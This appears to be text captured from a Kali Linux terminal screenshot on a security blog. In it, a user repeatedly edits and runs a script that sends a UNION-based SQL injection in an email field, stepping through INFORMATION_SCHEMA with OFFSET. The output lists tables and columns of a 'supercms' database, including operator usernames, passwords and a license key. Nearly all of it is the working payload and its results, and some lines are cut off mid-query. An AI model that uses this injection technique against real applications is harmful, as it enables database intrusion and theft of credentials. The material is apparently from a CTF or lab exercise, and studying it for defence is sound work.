 /bin/bash
×
/bin/bash 180x43
minion.jpg
Terminator ...
swdsaomiao
dayuJoker
dayuCharon
root@kali:~/Desktop/dayuCharon# nano user.sh
root@kali:~/Desktop/dayuCharon# vi user.sh
root@kali:~/Desktop/dayuCharon# bash user.sh
^C
root@kali:~/Desktop/dayuCharon# nano user.sh
root@kali:~/Desktop/dayuCharon# bash user.sh
root@kali:~/Desktop/dayuCharon# nano user.sh
root@kali:~/Desktop/dayuCharon# bash user.sh
email=a@b.com' UNIoN SELECT 1,2,3,CONCAT(TABLE_SCHEMA, ':', TABLE_NAME, ':', COLUMN_NAME, '@b.com') FROM INFORMA
1 OFFSET -- -
email=a@b.com' UNIoN SELECT 1,2,3,CONCAT(TABLE_SCHEMA, ':', TABLE_NAME, ':', COLUMN_NAME, '@b.com') FROM INFORMA
1 OFFSET -- -
email=a@b.com' UNIoN SELECT 1,2,3,CONCAT(TABLE_SCHEMA, ':', TABLE_NAME, ':', COLUMN_NAME, '@b.com') FROM INFORMA
1 OFFSET -- -
root@kali:~/Desktop/dayuCharon# nano user.sh
root@kali:~/Desktop/dayuCharon# bash user.sh
email=a@b.com' UNIoN SELECT 1,2,3,CONCAT(TABLE_SCHEMA, ':', TABLE_NAME, ':', COLUMN_NAME, '@b.com') FROM INFORMA
1 OFFSET 0-- -
supercms:groups:grpid@b.com
email=a@b.com' UNIoN SELECT 1,2,3,CONCAT(TABLE_SCHEMA, ':', TABLE_NAME, ':', COLUMN_NAME, '@b.com') FROM INFORMA
1 OFFSET 1-- -
supercms:groups:userid@b.com
email=a@b.com' UNIoN SELECT 1,2,3,CONCAT(TABLE_SCHEMA, ':', TABLE_NAME, ':', COLUMN_NAME, '@b.com') FROM INFORMA
1 OFFSET 2-- -
supercms:license:id@b.com
root@kali:~/Desktop/dayuCharon# nano user.sh
root@kali:~/Desktop/dayuCharon# vi user.sh
root@kali:~/Desktop/dayuCharon# bash user.sh
supercms:groups:grpid@b.com
supercms:groups:userid@b.com
supercms:license:id@b.com
root@kali:~/Desktop/dayuCharon# vi user.sh
root@kali:~/Desktop/dayuCharon# bash user.sh
supercms:groups:grpid@b.com
supercms:groups:userid@b.com
supercms:license:id@b.com
supercms:license:license_key@b.com
supercms:operators:id@b.com
supercms:operators:__username_@b.com
supercms:operators:__password_@b.com
supercms:operators:email@b.com
^C
root@kali:~/Desktop/dayuCharon#
Done
大余安全
https://blog.csdn.net/qq_34801745